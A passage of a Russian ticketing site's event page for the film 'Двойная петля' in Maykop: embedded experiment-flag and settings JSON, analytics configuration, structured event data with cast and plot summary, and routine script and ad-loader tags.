"__typename":"Experiment","name":"heart_seats_ids","salt":883546996,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"478102","buckets":1}]},{"__typename":"Experiment","name":"google_pay_kz","salt":883547001,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"google_pay_merchant_id","salt":883547002,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"774382388513650245","buckets":1}]},{"__typename":"Experiment","name":"yandex_card_popup_offer","salt":883547005,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"csrf_widget_off","salt":883547006,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"promocode_debounce_timeout","salt":883547008,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"1000","buckets":1}]},{"__typename":"Experiment","name":"third_ticket_free_event_id","salt":883547009,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"514037","buckets":1}]},{"__typename":"Experiment","name":"mayor_grom_banner_event_id","salt":883547012,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"514037","buckets":1}]},{"__typename":"Experiment","name":"show_react_events_page","salt":883547013,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"mamm_events","salt":883547014,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"516313, 654425","buckets":1}]},{"__typename":"Experiment","name":"mamm_venue","salt":883547015,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"70646","buckets":1}]},{"__typename":"Experiment","name":"percent_earn_up_to","salt":883547016,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"50","buckets":1}]},{"__typename":"Experiment","name":"afisha_white_list","salt":883547017,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"show_vtb_discount_promo","salt":883547019,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"disable_spending_monzana_points_at_dinamo","salt":883547021,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"main_page_selections","salt":883547023,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"hide_collapsed","buckets":0},{"__typename":"ExperimentValue","name":"expand_collapsed","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"disable_main_page_rtb_banner","salt":883547026,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"updated_nspk_banner","salt":883547027,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"cold_start","salt":883547028,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"ignore","buckets":0},{"__typename":"ExperimentValue","name":"with_feature","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"bat_seats_ids","salt":883547029,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"571963","buckets":1}]},{"__typename":"Experiment","name":"cinema_promo_format","salt":883547030,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"show_react_main_page","salt":883547032,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_react_events_page_tags","salt":883547034,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"theatre,kids","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"rubric_top_events_theatre_and_kids","salt":883547035,"enabled":true,"buckets":3,"values":[{"__typename":"ExperimentValue","name":"theatre","buckets":1},{"__typename":"ExperimentValue","name":"kids","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"promo_fullscreen","salt":883547036,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"cold_start_black_list","salt":883547037,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"374956698,2081782578,907585322,1823378461,202216429,237725308,213527101,15349838,2053148638,161866257","buckets":1}]},{"__typename":"Experiment","name":"personalized_feature","salt":883547039,"enabled":false,"buckets":4,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":2},{"__typename":"ExperimentValue","name":"ignore","buckets":1}]},{"__typename":"Experiment","name":"show_react_desktop_event_page","salt":883547041,"enabled":false,"buckets":10,"values":[{"__typename":"ExperimentValue","name":"on","buckets":3},{"__typename":"ExperimentValue","name":"off","buckets":7}]},{"__typename":"Experiment","name":"update_personal_data","salt":883547042,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"hide_support_button_goapp","salt":883547043,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"hallplan_chunk_drawing","salt":883547044,"enabled":true,"buckets":10,"values":[{"__typename":"ExperimentValue","name":"on","buckets":5},{"__typename":"ExperimentValue","name":"off","buckets":5}]},{"__typename":"Experiment","name":"hallplan_chunk_drawing_goapp","salt":883547045,"enabled":true,"buckets":10,"values":[{"__typename":"ExperimentValue","name":"on","buckets":5},{"__typename":"ExperimentValue","name":"off","buckets":5}]},{"__typename":"Experiment","name":"split_psp","salt":883547046,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"ml_selections_sort","salt":883547047,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"user_popup_support","salt":883547048,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"hide_buy_ticket_button_events","salt":883547049,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","buckets":1}]},{"__typename":"Experiment","name":"vtb_promo_banner_ids","salt":883547050,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"17044","buckets":1}]},{"__typename":"Experiment","name":"checkout_kinopoisk_banner","salt":883547051,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"redesign_refund","salt":883547052,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_react_selection_page","salt":883547053,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_react_place_page","salt":883547054,"enabled":false,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_nearby_help_link","salt":883547055,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"show_react_persons_page","salt":883547056,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"ml_main_page_filter_sort","salt":883547057,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_react_user_page","salt":883547058,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"ai_assistant_for_staff","salt":883547059,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"ai_assistant_for_users","salt":883547060,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":99}]},{"__typename":"Experiment","name":"ai_assistant_for_puids","salt":883547061,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","buckets":1}]},{"__typename":"Experiment","name":"ai_assistant_daily_limit","salt":883547062,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"50","buckets":1}]},{"__typename":"Experiment","name":"refund_insurance","salt":0,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"event_mini_promo_banner","salt":883547063,"enabled":false,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":50},{"__typename":"ExperimentValue","name":"off","buckets":50}]},{"__typename":"Experiment","name":"show_react_search_page","salt":883547064,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"plus-sale-block-enabled","salt":883547065,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"enabled","buckets":1}]},{"__typename":"Experiment","name":"show_react_certificates_page","salt":883547066,"enabled":false,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":100}]},{"__typename":"Experiment","name":"show_multifilters","salt":883547067,"enabled":false,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":50},{"__typename":"ExperimentValue","name":"off","buckets":50}]},{"__typename":"Experiment","name":"update_payment_way_new","salt":883547068,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"ml_rubrics_sort","salt":883547069,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"event_mini_promo_banner_desktop","salt":883547070,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"discount_info_under_payment_variant","salt":883547071,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"event_mini_promo_banner_login_required","salt":883547072,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"should_hide_subscription_popup","salt":883547073,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"plus_paywall_enabled","salt":883547074,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_nearby_help_link_touch","salt":0,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"update_awaiting_order_payment_way_new","salt":0,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]}],"frontendSettings":[{"__typename":"FrontendSettingsOption","name":"event_promo_banners","value":"on"},{"__typename":"FrontendSettingsOption","name":"mastercard_extra_disabled_tags","value":"mastercard-off,concert"},{"__typename":"FrontendSettingsOption","name":"mastercard_ny_matinee","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_place_banner","value":"off"},{"__typename":"FrontendSettingsOption","name":"event_review_disable","value":""},{"__typename":"FrontendSettingsOption","name":"sale_badges_enable","value":"on"},{"__typename":"FrontendSettingsOption","name":"tickets_warning","value":"off"},{"__typename":"FrontendSettingsOption","name":"tickets_price_no_extra_charge_badge_list","value":"63d0fd221095e4007c2e0333,6308a2b94b3a700125c0414a,59e948409c183ff81373118b"},{"__typename":"FrontendSettingsOption","name":"theatre_go_sold_out","value":"off"},{"__typename":"FrontendSettingsOption","name":"black_friday_sale","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_landing_sale","value":"on"},{"__typename":"FrontendSettingsOption","name":"discount_rubric","value":"on"},{"__typename":"FrontendSettingsOption","name":"emotional_page","value":"on"},{"__typename":"FrontendSettingsOption","name":"new_rubric_structure","value":"on"},{"__typename":"FrontendSettingsOption","name":"pages_cache","value":"on"},{"__typename":"FrontendSettingsOption","name":"google_retargeting_tags","value":"concert,theatre,cinema"},{"__typename":"FrontendSettingsOption","name":"app_banner_desktop","value":"off"},{"__typename":"FrontendSettingsOption","name":"tags_with_branding","value":"kids,family_movie,cartoon,theatre,concert,cinema"},{"__typename":"FrontendSettingsOption","name":"elki_landing_sale","value":"on"},{"__typename":"FrontendSettingsOption","name":"certificates_enabled","value":"on"},{"__typename":"FrontendSettingsOption","name":"theatre_go_menu","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_landing_subscribe_button","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_banner","value":"off"},{"__typename":"FrontendSettingsOption","name":"csp","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_place_banner_available","value":"off"},{"__typename":"FrontendSettingsOption","name":"promo_action_sale_enabled","value":"on"},{"__typename":"FrontendSettingsOption","name":"branch_banner","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_landing_events","value":"off"},{"__typename":"FrontendSettingsOption","name":"antiadblock","value":"on"},{"__typename":"FrontendSettingsOption","name":"ny_matinee_new_rubric","value":"on"},{"__typename":"FrontendSettingsOption","name":"theatre_go_mastercard_banner","value":"on"},{"__typename":"FrontendSettingsOption","name":"theatre_go_landing_stages","value":"on"},{"__typename":"FrontendSettingsOption","name":"theatre_go_landing","value":"redirect"},{"__typename":"FrontendSettingsOption","name":"spb_landing_sale","value":"on"},{"__typename":"FrontendSettingsOption","name":"tinkoff_promo","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_discount","value":"off"},{"__typename":"FrontendSettingsOption","name":"tags_with_branding_place","value":"theater_place,mori-cinema,cinema_theater,karo-cinema"},{"__typename":"FrontendSettingsOption","name":"mastercard_promo","value":"off"},{"__typename":"FrontendSettingsOption","name":"mastercard_extra_discount","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_event_banner","value":"off"},{"__typename":"FrontendSettingsOption","name":"promo_action_start_bar_disabled","value":"on"},{"__typename":"FrontendSettingsOption","name":"ekb_landing_sale","value":"on"},{"__typename":"FrontendSettingsOption","name":"mastercard_extra_tags","value":"ny_matinee,circus_show,ice-show"},{"__typename":"FrontendSettingsOption","name":"ny_matinee_sale_enabled","value":"on"},{"__typename":"FrontendSettingsOption","name":"mastercard_extra_promo","value":"off"},{"__typename":"FrontendSettingsOption","name":"adfox_banner","value":"on"},{"__typename":"FrontendSettingsOption","name":"certificates_sale_enabled","value":"off"}]},"UrlInfoEvent:618f9d48ac039c38d64023d9":{"__typename":"UrlInfoEvent","city":"maykop","id":"618f9d48ac039c38d64023d9","breadcrumbs":[{"__typename":"BreadcrumbView","url":"\u002Fmaykop","name":"Майкоп"},{"__typename":"BreadcrumbView","url":"\u002Fmaykop\u002Fcinema","name":"Кино"},{"__typename":"BreadcrumbView","url":"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia","name":"Двойная петля"}],"type":{"__typename":"Tag","code":"cinema"}},"Country:225":{"__typename":"Country","id":225},"City:maykop":{"__typename":"City","id":"maykop","url":"\u002Fmaykop","name":"Майкоп","geoid":1093,"timezone":"Europe\u002FMoscow","cinemaOnly":false,"coordinates":{"__typename":"Coordinates","latitude":44.60668,"longitude":40.105853},"eventsMenu({\"limit\":15})":[{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fcertificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F4395007\u002F6e3f7122b45e48592b7e0eeb9cddb189\u002Forig"},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fconcert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fkids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fstandup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fcinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fmaykop\u002Fshow","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null}],"hasTickets":true,"hasTicketsTo":[{"__typename":"Tag","code":"cinema"},{"__typename":"Tag","code":"concert"}],"tags({\"status\":[\"approved\",\"reviewed\"]})":[],"country":{"__ref":"Country:225"}}};</script><script src="https://yastatic.net/s3/afisha-frontend/static/514/514.2/react-with-dom.js" defer></script><script src="https://yastatic.net/s3/afisha-frontend/static/514/514.2/messages.ru.modern.js" defer></script><script src="https://yastatic.net/s3/afisha-frontend/static/514/514.2/bem-messages.ru.modern.js" defer></script><script src="https://yastatic.net/s3/afisha-frontend/static/514/514.2/event.desktop.modern.js" defer></script><script src="https://yastatic.net/s3/afisha-frontend/static/514/514.2/default-scroll.js" defer></script><div class="metrika i-bem" data-bem='{"metrika":{"code":115081,"baseParams":{"login":false,"hasPlus":false,"isYandexoid":false,"ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ecommerce":true,"city":{"other":{"maykop":1}}},"metrikaOptions":{"id":115081,"clickmap":true,"trackLinks":true,"trackHash":true,"accurateTrackBounce":true,"webvisor":true,"params":{"login":false,"hasPlus":false,"isYandexoid":false,"ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ecommerce":true,"city":{"other":{"maykop":1}},"page":{"type":"event","info":{"__typename":"UrlInfoEvent","city":"maykop","eventId":"618f9d48ac039c38d64023d9","breadcrumbs":[{"__typename":"BreadcrumbView","url":"/maykop","name":"Майкоп"},{"__typename":"BreadcrumbView","url":"/maykop/cinema","name":"Кино"},{"__typename":"BreadcrumbView","url":"/maykop/cinema/dvoinaia-petlia","name":"Двойная петля"}],"id":"618f9d48ac039c38d64023d9","type":{"__typename":"Tag","code":"cinema"},"city_name_rus":"Майкоп","event_name":"Двойная петля"}},"eventPopup":false,"event":"cinema","tags":["action","cinema","drama","war","history"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}},"serverGoals":[]}}'><i class="b-statcounter"><noscript><img alt="" src="//mc.yandex.ru/watch/115081"/></noscript></i></div><div class="stat i-bem" data-bem='{"stat":{"statEntry":{"context":["event"],"parent_context":null,"action":"page-open"}}}'></div><script type="application/ld+json">[{"@context":"https://schema.org/","@type":"Event","name":"Двойная петля","url":"https://afisha.yandex.ru/maykop/cinema/dvoinaia-petlia","image":"https://avatars.mds.yandex.net:443/get-afishanew/28638/afbb7e34-b114-402b-91db-b199d3b500ab/orig","description":"Во время боевого задания одного из лётчиков подбивают над вражеской территорией. Командование не видит необходимости в спасательной операции. Перед лётчиком встаёт выбор — выполнять приказ или попытаться спасти напарника.","aggregateRating":{"@type":"AggregateRating","bestRating":10,"worstRating":1,"ratingCount":4114,"ratingValue":6.1},"performer":[{"@type":"Person","name":"Майкл Дэвид Андерсон","url":"https://afisha.yandex.ru/artist/michael-david-anderson?city=maykop"},{"@type":"Person","name":"Джастин Диллард","url":"https://afisha.yandex.ru/artist/dzhastin-dillard?city=maykop"},{"@type":"Person","name":"Серинда Свон","url":"https://afisha.yandex.ru/artist/serinda-svon?city=maykop"},{"@type":"Person","name":"Эрик Бельо","url":"https://afisha.yandex.ru/artist/erik-belo?city=maykop"},{"@type":"Person","name":"Мэтт Риди","url":"https://afisha.yandex.ru/artist/mett-ridi?city=maykop"},{"@type":"Person","name":"Бун Платт","url":"https://afisha.yandex.ru/artist/bun-platt?city=maykop"},{"@type":"Person","name":"Джонатан Мэйджерс","url":"https://afisha.yandex.ru/artist/dzhonatan-meidzhers?city=maykop"},{"@type":"Person","name":"Дин Дентон","url":"https://afisha.yandex.ru/artist/din-denton?city=maykop"},{"@type":"Person","name":"Ник Харгроув","url":"https://afisha.yandex.ru/artist/nik-khargrouv?city=maykop"},{"@type":"Person","name":"Кристина Джексон","url":"https://afisha.yandex.ru/artist/kristina-dzhekson?city=maykop"},{"@type":"Person","name":"Джошуа Уичард","url":"https://afisha.yandex.ru/artist/dzhoshua-uichard?city=maykop"},{"@type":"Person","name":"Спенсер Невилл","url":"https://afisha.yandex.ru/artist/spenser-nevill?city=maykop"},{"@type":"Person","name":"Джозеф Кросс","url":"https://afisha.yandex.ru/artist/dzhozef-kross?city=maykop"},{"@type":"Person","name":"Томас Садоски","url":"https://afisha.yandex.ru/artist/tomas-sadoski?city=maykop"},{"@type":"Person","name":"Глен Пауэлл","url":"https://afisha.yandex.ru/artist/glen-pauell?city=maykop"},{"@type":"Person","name":"Арианна Розарио","url":"https://afisha.yandex.ru/artist/arianna-rosario?city=maykop"},{"@type":"Person","name":"Джо Джонас","url":"https://afisha.yandex.ru/artist/dzho-dzhonas?city=maykop"},{"@type":"Person","name":"Дарен Кагасофф","url":"https://afisha.yandex.ru/artist/daren-kagasoff?city=maykop"},{"@type":"Person","name":"Тэд Лакинбилл","url":"https://afisha.yandex.ru/artist/ted-lakinbill?city=maykop"}]}]</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":0,"name":"Майкоп","item":"https://afisha.yandex.ru/maykop"},{"@type":"ListItem","position":1,"name":"Кино","item":"https://afisha.yandex.ru/maykop/cinema"},{"@type":"ListItem","position":2,"name":"Двойная петля","item":"https://afisha.yandex.ru/maykop/cinema/dvoinaia-petlia"}]}</script><script nonce="4AuQIGIVH2/3Y2y4cma0VA==">
    window.yaContextCb = window.yaContextCb || [];
    window.addEventListener('load', function() {
        const script = document.createElement('script');
        script.src = "https://yandex.ru/ads/system/context.js";
        script.setAttribute('async', '');
        document.head.append(script);
    })
